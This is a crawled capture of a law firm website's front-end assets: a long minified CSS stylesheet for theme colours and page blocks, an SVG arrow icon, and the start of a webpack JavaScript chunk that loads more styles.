.in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#fab709"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/6998.js?id=67e0a6a0
body_size: 2040
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[6998],{520:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae"},2325:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955"},6753:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183"},8679:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9"},4844:function(e,o,r){"use strict";var t=r(1519),a=r.n(t),l=r(3965),d=r.n(l),s=r(520),i=r.n(s),n=r(2325),b=r.n(n),p=r(6753),c=r.n(p),h=r(8679),_=r.n(h),m=a()((function(e){return e[1]})),g=d()(i()),f=d()(b()),v=d()(c()),k=d()(_());m.push([e.id,".related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 